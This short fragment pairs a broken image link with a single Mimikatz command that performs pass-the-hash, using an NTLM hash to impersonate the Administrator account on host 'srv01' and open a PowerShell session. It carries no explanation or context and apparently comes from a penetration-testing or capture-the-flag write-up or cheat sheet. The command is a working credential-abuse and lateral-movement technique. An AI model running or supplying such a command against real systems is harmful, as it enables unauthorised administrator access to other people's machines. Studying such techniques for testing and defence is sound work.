 sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe